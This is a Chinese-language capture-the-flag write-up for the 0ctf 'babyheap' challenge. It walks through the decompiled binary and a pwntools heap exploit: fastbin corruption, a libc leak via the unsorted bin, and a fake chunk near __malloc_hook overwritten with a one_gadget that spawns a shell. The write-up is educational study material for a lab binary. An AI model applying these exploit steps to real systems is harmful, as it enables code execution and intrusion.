34_babyheap_0ctf
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled保护全开。
ida 反汇编发现 alarm 语句,先用
sed -i s/alarm/isnan/g ./pwn拿掉。

通过代码段判断它定义的结构体是什么样子的:
struct chunk {
long long is_used;
long long size;
long long *chunk_addr;
}可以在 ida 的 structure 里面自定义这样一个结构体,再把 a1 的数据结构调整为 chunk,这样就可以让反汇编代码更加清晰直观:


主函数:
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
__int64 v4; // [rsp+8h] [rbp-8h]
v4 = sub_B70(a1, a2, a3);
while ( 1 )
{
menu();
switch ( read_a_num() )
{
case 1LL:
allocate(v4);
break;
case 2LL:
fill(v4);
break;
case 3LL:
free_0(v4);
break;
case 4LL:
dump(v4);
break;
case 5LL:
return 0LL;
default:
continue;
}
}
}sub_B70 有点看不懂:
char *sub_B70()
{
int fd; // [rsp+4h] [rbp-3Ch]
char *addr; // [rsp+8h] [rbp-38h]
unsigned __int64 v3; // [rsp+10h] [rbp-30h]
__int64 buf[4]; // [rsp+20h] [rbp-20h] BYREF
buf[3] = __readfsqword(0x28u); // canary
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(_bss_start, 0LL, 2, 0LL);
alarm(0x3Cu);
puts("===== Baby Heap in 2017 =====");
fd = open("/dev/urandom", 0); // read a random file
if ( fd < 0 || read(fd, buf, 0x10uLL) != 16 )
exit(-1);
close(fd);
addr = (char *)((buf[0] % 0x555555543000uLL + 0x10000) & 0xFFFFFFFFFFFFF000LL);
v3 = (buf[1] % 0xE80uLL) & 0xFFFFFFFFFFFFFFF0LL;
if ( mmap(addr, 0x1000uLL, 3, 34, -1, 0LL) != addr )
exit(-1);
return &addr[v3];
}四个操作:
void __fastcall allocate(chunk *a1)
{
int i; // [rsp+10h] [rbp-10h]
int nitems; // [rsp+14h] [rbp-Ch]
void *v3; // [rsp+18h] [rbp-8h]
for ( i = 0; i <= 15; ++i )
{
if ( !LODWORD(a1[i].is_used) )
{
printf("Size: ");
nitems = read_a_num();
if ( nitems > 0 )
{
if ( nitems > 4096 )
nitems = 4096;
v3 = calloc(nitems, 1uLL);
if ( !v3 )
exit(-1);
LODWORD(a1[i].is_used) = 1; // LODWORD 就是 low double word 截取低双字长度的东西
a1[i].size = nitems;
a1[i].chunk_addr = (__int64)v3;
printf("Allocate Index %d\n", (unsigned int)i);
}
return;
}
}
}
__int64 __fastcall fill(chunk *a1)
{
__int64 result; // rax
int v2; // [rsp+18h] [rbp-8h]
int size; // [rsp+1Ch] [rbp-4h]
printf("Index: ");
result = read_a_num();
v2 = result;
if ( (unsigned int)result <= 0xF )
{
result = LODWORD(a1[(int)result].is_used);
if ( (_DWORD)result == 1 )
{
printf("Size: ");
result = read_a_num();
size = result;
if ( (int)result > 0 )
{
printf("Content: ");
return sub_11B2(a1[v2].chunk_addr, size); // 存在堆溢出漏洞
}
}
}
return result;
}
__int64 __fastcall free_0(chunk *a1)
{
__int64 result; // rax
int v2; // [rsp+1Ch] [rbp-4h]
printf("Index: ");
result = read_a_num();
v2 = result;
if ( (unsigned int)result <= 0xF )
{
result = LODWORD(a1[(int)result].is_used);
if ( (_DWORD)result == 1 )
{
LODWORD(a1[v2].is_used) = 0;
a1[v2].size = 0LL;
free((void *)a1[v2].chunk_addr);
result = (__int64)&a1[v2];
*(_QWORD *)(result + 16) = 0LL; // 指针置0,不存在 UAF 漏洞
}
}
return result;
}
unsigned int __fastcall dump(chunk *a1)
{
unsigned int result; // eax
unsigned int v2; // [rsp+1Ch] [rbp-4h]
printf("Index: ");
result = read_a_num();
v2 = result;
if ( result <= 0xF )
{
result = a1[result].is_used;
if ( result == 1 )
{
puts("Content: ");
sub_130F(a1[v2].chunk_addr, a1[v2].size);
return puts(byte_14F1);
}
}
return result;
}可以看到在 fill 函数中可以输入 chunk 的 index 并填充自定义长度的内容,存在堆溢出漏洞。
unsorted bin的特性,若unsorted bin中只有一个 chunk 的时候,这个 chunk 的 fd 和 bk 指针存放的都是main_arena+88,通过main_arena我们就可以获取到libc的基地址。
先写菜单:
def cmd(x):
io.sendlineafter('Command: ', str(x))
def allocate(size):
cmd(1)
io.sendlineafter('Size: ', str(size))
def fill(index, content):
cmd(2)
io.sendlineafter('Index: ', str(index))
io.sendlineafter('Size: ', str(len(content)))
io.sendlineafter('Content: ',content)
def free(index):
cmd(3)
io.sendlineafter('Index: ',str(index))
def dump(index):
cmd(4)
io.sendlineafter('Index: ', str(index))分配 5 个堆块,并释放 1 号和 2 号,使他们进入 fastbins:
allocate(0x10) # 0
allocate(0x10) # 1
allocate(0x10) # 2
allocate(0x10) # 3
allocate(0x80) # 4
free(1)
free(2)
可以用 heap 命令查看已经分配和被释放的堆块。
观察 chunk 的结构:

可以发现被释放和没被释放的堆块仍然被放在一起,并且后释放的 chunk2 指向了先释放的 chunk1。chunk4 紧跟着 top chunk 部分(此时还没有 unsorted bins 等其他 bins)。那么计算机怎么知道 chunk1 被释放了呢?

可以看到,main_arena+8 的地方指向了 chunk2 的位置,也即现在的结构是:
fastbins表头 ——> chunk2 ——> chunk1.
由于 fill 没有检测边界,所以在 chunk0 填入内容可以溢出到后面几个堆块。现在我们想把 chunk2 指向 chunk4,只需要把 chunk2 的 fd 修改末位,指向相对位置 0x80 的地方即可。
payload = p64(0)*3 + p64(0x21) + p64(0)*3 + p64(0x21) # fake chunk
payload += p8(0x80) # redirect chunk 2 to chunk 4
# 因为是小端序,所以只修改最后一个字节可以这么写
fill(0, payload)此时将 chunk4 的 size 位改为 0x21,就可以将 chunk4 伪造进 fastbins 中的 0x10 链表内(别忘了 fastbins 只会把相同大小的被释放堆块链接在一起)。
当前结构:
fastbins表头 ——> chunk2 ——> chunk4.
现在再申请两个 0x10 大小的堆块,就可以申请到 chunk2 和 chunk4 的位置:
allocate(0x10) # reallocate chunk 2,此时这个 chunk 的 index 是 1
allocate(0x10) # reallocate chunk 4,此时这个 chunk 的 index 是 2(重新申请过程中,申请出来的是 fastbins 表头直接指向的一个堆块,然后 fastbins 表头重新指向该堆块指向的堆块。)
再把 chunk4 的大小改回去,否则系统会找不到 top chunk 的位置:
payload = p64(0)*3 + p64(0x91)
fill(3, payload) # 将4号块的大小改回 0x91,不然找不到top chunk位置(top chunk 紧跟在分配的堆块后面)
allocate(0x80) # 再申请一块大空间,避免4号块和top chunk合并介绍:
fastbins 只接受 0x20-0x80 大小的堆块,由于我们 allocate(size) 的 size 是堆块内容的大小,堆块整体的大小要再加 0x10,所以 allocate() 0x10-0x70 出来的堆块 free 后会进入 fastbins, 而 allocate(0x80) 的堆块就会进入 unsortedbin. 如果不加分隔堆块,free 后这块 0x80 的堆块会直接回到 top chunk,这样就利用不了了。
free(4) # 释放4号块,这个 chunk 会进入 unsorted bin,从而该 chunk 的 fd 和 bk 变成了 main_arena+88 地址,又可以通过 __malloc_hook = main_arena-0x10 获得 __malloc_hook 地址
dump(2) # leak __malloc_hook 地址
__malloc_hook = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 88 - 0x10
libc_base = __malloc_hook - libc.sym['__malloc_hook']
success('__malloc_hook: ' + hex(__malloc_hook))但是这里为什么是 dump(2) 而不是 dump(4) 呢?刚 free(4) 完当然不能被 dump 出来,而第二次 allocate 时同样指向 chunk4 位置的堆块 index 已经变成 2 了,所以这里 dump(2) 可以把 chunk4 里面的内容 dump 出来。
此时我们已经得到了 libc 的基地址:
libc_base = __malloc_hook - libc.sym['__malloc_hook']
success('__malloc_hook: ' + hex(__malloc_hook))接下来切割 chunk4 ,将一部分切到 fastbins 中方便利用:
allocate(0x60)
free(4) # 切割,将 0x80 的块分成 0x60 在 fastbin 中,0x10 在 unsortedbin 中下面是一个惯用技俩,非常巧妙:
payload = p64(__malloc_hook - 0x23)
fill(2, payload)我们需要在 chunk4 后面接上一个伪造的堆块,再去通过 __malloc_hook 调用 one_gadget,而 __malloc_hook 上面的部分大都长这个样子:

而 __malloc_hook - 0x23 就长这样:

size 位恰好变成 0x7f,既符合被分割后的 chunk4(fastbins 部分) 的 0x70 的大小,又有正确的 flag 位。(注:为什么 0x7f 等效于 0x71 ?因为 flag 位自动截取低位,也就是 0111 1111 的低位自动被截取成 0111 0001,前面 3 个 1 不会影响 flag 位的判断。)
这时候再申请两个 0x70 大小(内容大小 0x60)的堆块就能申请到这个伪造的堆块:
allocate(0x60) # index = 5
allocate(0x60) # 申请到假chunk, index = 6因为这个假 chunk 离 __malloc_hook 距离很近,所以这时候只需要再多填充几个垃圾就能填充到 __malloc_hook 的位置,让它跳转到 execve("/bin/sh", ...) 这种地方。而 execve("/bin/sh", ...) 可以用 one_gadget 搞到(第一个不行就试试后面几个,实在不行自己构造 ROP 链)。
one_gadget /mnt/d/PWNlearn/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL || {[rsp+0x30], [rsp+0x38], [rsp+0x40], [rsp+0x48], ...} is a valid argv
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL || {[rsp+0x50], [rsp+0x58], [rsp+0x60], [rsp+0x68], ...} is a valid argv
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv(constraints 即成功执行的限制条件,如果本来不满足可以通过其他方法修改寄存器的值使它满足)
payload = b'a' * (0x23 - 0x10)
payload += p64(libc_base + 0x4527a)
fill(6, payload)
allocate(0x10) # 只要调用了 malloc, 程序就会去 __malloc_hook 中检查,这时候就会跳转到 one_gadget 提供的 execve("/bin/sh", ...) 处,从而实现劫持End.